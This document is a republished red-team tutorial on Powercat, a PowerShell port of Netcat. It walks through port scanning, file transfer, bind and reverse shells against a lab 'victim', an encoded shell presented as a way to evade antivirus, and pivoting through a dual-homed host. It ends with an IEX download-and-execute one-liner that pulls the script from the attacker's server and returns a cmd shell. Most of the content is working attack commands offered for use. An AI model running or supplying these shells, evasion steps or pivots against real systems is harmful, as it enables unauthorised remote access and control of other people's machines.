[ad_1]
Introduction
Contents
Powercat is a simple network utility used to perform low-level network communication operations. The tool is an implementation of the well-known Netcat in Powershell. Traditional anti-viruses are known to allow Powercat to execute. The installed size of the utility is 68 KB. The portability and platform independence of the tool makes it an essential arrow in every red teamer’s quiver. In this article, we’ll demonstrate and learn the functionality of this tool. You can download this here.
Table of Content
- Basic Options in Powercat
- Setting up Powercat
- Port Scanning
- File Transfer
- Bind Shell
- Netcat to Powercat
- Powercat to Powercat
- Reverse Shell
- Netcat to Powercat
- Powercat to Powercat
- Standalone Shell
- Encoded Shell
- Tunnelling
- Powercat One Liner
Basic Options in Powercat
Powercat supports various options to play around with. We’ll cover the following in this article.
| -l | Listen for a connection |
| -c | Connect to a listener |
| -p | The port to connect to, or listen on |
| -e | Execute |
| -ep | Execute Powershell |
| -g | Generate Payload |
| -ge | Generate Encoded Payload |
| -d | Disconnect stream |
| -i | Input data |
Setting up Powercat
Powershell execution policy is a safety feature in Windows which determines which scripts can or cannot run on the system, therefore, we need to set the Powershell execution policy to “bypass.” This would allow all scripts to run without restriction. Thereafter, we need to download Powercat using wget.
powershell -ep bypass wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1 -o powercat.ps1

Now that we have downloaded the Powercat script, we can import it into the current Powershell terminal and then it could be used.
Import-Module .powercat.ps1

Port Scanning
Powercat is equipped with the functionality to scan for open ports. It is able to do this by attempting a TCP connection to the ports defined. For example, if I have to check for a running service on port 21,22,80,443, we can do this by:
(21,22,80,443) | % {powercat -c 192.168.1.150 -p $_ -t 1 -Verbose -d}
Note that here, we have appended port number as a list variable. The client mode (-c flag) specifies the client to scan. As we can observe in the screenshot below that if the port was found to be open, Powercat successfully set up a stream with the service. the disconnect option (-d) flag specifies Powercat to disconnect the stream as soon as it gets open. Hence, this is how open ports can be discovered using Powercat.

File Transfer
File transfer is possible in Powercat by data input in the data stream and fetching it at the client end.
Let’s create a text file called “notes.txt” in the current folder. Here, input flag (-i) is used to input data in the stream. This can be used to move files, byte array object or strings too.
Now, we’ll first set up the listener at the client end. Let us use netcat in Linux for ease here. After setting it up, we’ll then use Powercat to transfer this text file.
nc -lnvp 443 > notes.txt powercat -c 192.168.1.3 -p 443 -i notes.txt

Now, whatever was in notes.txt has been transferred to our destination. As you can see, the file is successfully created after a successful connection was terminated.

Bind Shell
Bind shell refers to the process where the attacker is able to connect to an open listener at the target machine and interact. To demonstrate this, we’ll set up a listener at the target using Powercat and then connect to it. There are two scenarios here:
- Netcat to Powercat: Here, the attacker is Kali and Windows has a listener running on it.
Attacker -> Kali
Victim -> Windows
In an ideal scenario, the attacker would deliver a code that gets executed to open a listener and then allow the attacker to further communicate with the victim by connecting to it.
powercat -l -p 443 -e cmd nc 192.168.1.145 443

And thus, we observe that the interactive session is now active on the attacker machine.

- Powercat to Powercat: The same could be achieved between two Powercat scripts too. On the listener, we set up port 9000 and the attacker to connect and deliver the cmd executable.
Listener: Ignite (Windows username)
Attacker: raj (Windows username)
powercat -l -p 9000 -e cmd -v powercat -c 192.168.1.145 -p 9000 -v

As you can see that the attacker is successfully being able to connect to the listener and spawns an interactive session. We checked the identity using whoami.

Reverse Shell
Reverse shell refers to the process in which the attacker machine has a listener running to which the victim connects and then the attacker executes code.
- Netcat to Powercat: Here, Kali (netcat) is the attacker machine with the listener running on port 443 and Windows running Powercat (victim) shall connect to it.
Attacker: Netcat (Kali)
Victim: Ignite (Windows username)
This is achieved by first running netcat in listener mode on the attacker machine and then running powercat in client mode to connect.
nc -lvnp 443 powercat -c 192.168.1.3 -p 443 -e cmd.exe

As you can see, as soon as the victim enters the Powershell command, we get an interactive shell

- Powercat to Powercat: The same can be done with two Windows devices too.
Attacker: Ignite (Windows Username)
Victim: raj (Windows Username)
Let’s set up a listener on port 9000 first and then run powercat in client mode to connect to it.
powercat -l -p 9000 -v powercat -c 192.168.1.145 -p 9000 -e cmd -v

As you can see, an interactive shell has been spawned by connecting to this listener.

But of course, the above Powercat command at the victim’s end is just a simulation of how gaining an interactive shell through remote code execution in real life would work.
Standalone shell
The option is useful for when a script can be executed in the system. This allows an attacker to code a reverse shell in a “.ps1” file and wait for the script to be executed. Scenario 1: Let’s say a cron job is running that executes a script that has to write access. One can copy-paste the following command to get reverse shell easily even with no Powershell command execution access.
powercat -c 192.168.1.3 -p 443 -e cmd.exe -g > shell.ps1 .shell.ps1

Make sure the listener is running. We are using Kali as an attacker machine using netcat.
nc -lnvp 443

As you can see, there are multiple ways to get an interactive shell on the target machine using netcat.
Encoded Shell
To evade traditional security devices like Anti-Virus solutions, we can encode the shell that we used above. Powercat has a good feature to encode a command to Hexadecimal Array. This way, some of the basic security features can be bypassed. This is done by:
powercat -c 192.168.1.3 -p 443 -e cmd.exe -ge > encodedshell.ps1

And then the shell can be run by using the powershell -E option which can execute an encoded string.
powershell -E <string>
The string is then encoded value from above.

We had set up a listener in our attacker machine (kali) beforehand and were waiting for the connection. As you can see the shell is getting executed successfully.

Tunnelling
Tunnelling is the most efficient mechanism of maintaining stealth while doing red team operations or even in real-life scenarios. Powershell and Powercat can help us with tunnelling and hiding our identity next time we conduct a red team assessment.
Here, there are three machines. Here, the Attacker communicates with a machine with two LAN cards and attacks a machine running on an alternate subnet (192.168.146.0/24)

Now, let’s assume the attacker already has access to the tunnel machine. We’ll replicate the scenario using the Enter-PSSession command. This utility allows us to get an interactive Powershell terminal of the tunnel with the help of credentials.
Enter-PSSession -ComputerName 192.168.1.45 -Credential raj

After we input the credentials, we can see that an interactive PowerShell session has been spawned.
We run ipconfig as a validator command however, we made an interesting observation. This machine had two LAN cards configured and there was another adapter attached. It is possible that other machines are running on this subnet.

To work on our observation, we’d need Powercat in this system. We download it using wget.
wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1 -o powercat.ps1 ls

But before we can run this script, we need to change the execution policy again. Also, upon little searching, we found that 192.168.146.129 was alive and responding. Let’s scan this system using Powercat
Set-ExecutionPolicy -ExecutionPolicy RemoteSigned
Import-Module .powercat.ps1
(21, 22, 80, 443) | % { Powercat -c 192.168.146.129 -p $_ -t 1 -Verbose -d}
As you can see, there were three ports open: 21,22,80

Now, if we set up a traffic relay here, our attacker system might be able to communicate and connect with SSH on the victim machine (192.168.146.129)
We’ll use Powercat to set up a traffic relay:
powercat -l -p 9090 -r tcp:192.168.146.129:22 -v

As you can see above, TCP traffic from port 22 on 192.168.146.129 is now being relayed by 192.168.146.128 (tunnel) on port 9090. Thus, from an external system, we use PuTTY to connect to the tunnel machine’s 9090 port which will connect us to the victim machine.

And just like that, we now have completed our tunnel and accessed our victim machine.

We can use Powercat to setup relay on port 80 too through which we’ll be able to access the website running on victim.
powercat -l -p 9090 -r tcp:192.168.146.129:80 -v
As evident, the victim is now accessible through this tunnel.

Powercat One Liner
Powercat’s reverse shell exists as a one-liner command too. Assume that we have code execution on the victim, we can use Powercat’s one-liner to get a reverse shell back on the listener running on the attacker’s machine. For this process, we need to download Powercat in a separate folder and run a web server.
wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1 -o powercat.ps1 python -m SimpleHTTPServer 80

Now, we’ll set up a listener on port 4444 in the attacker (kali) machine immediately. Meanwhile, we have code execution on the target and thus, we’ll use the following Powershell/Powercat one liner:
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.3/powercat.ps1');powercat -c 192.168.1.3 -p 4444 -e cmd"

Soon as we hit enter, we’ll receive a reverse shell on the listener running in Kali.

Conclusion
Hence, we have demonstrated various functionality of Powercat in this article. The tool is being readily used in red team assessments and becoming part of major cyber security certification courses. Hope the article helps aspirants/students or analysts to understand the tool in a simple and effective way. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
[ad_2]



